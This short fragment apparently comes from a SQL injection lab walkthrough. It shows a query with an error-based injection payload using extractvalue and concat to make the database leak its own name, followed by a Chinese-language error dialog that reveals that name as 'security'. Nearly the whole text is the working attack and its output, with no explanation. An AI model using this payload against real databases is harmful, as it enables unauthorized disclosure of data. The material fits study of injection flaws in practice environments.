 1 SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(DATABASE()),0x7e)) -- ' LIMIT 0,1
错误
SQL 执行错误 # 1105. 从数据库的响应:
XPATH syntax error: '~security~'
确定